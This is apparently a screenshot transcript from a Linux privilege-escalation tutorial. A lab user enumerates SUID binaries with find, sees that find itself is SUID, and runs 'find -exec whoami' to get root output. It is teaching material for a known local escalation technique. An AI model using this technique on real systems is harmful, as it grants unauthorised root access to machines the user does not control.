 ignite@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/ping6
www.hackingarticles.in
/bin/umount
/bin/su
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/vmware-user-suid-wrapper
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
ignite@ubuntu:~$ touch raj
ignite@ubuntu:~$ find raj -exec "whoami" \;
root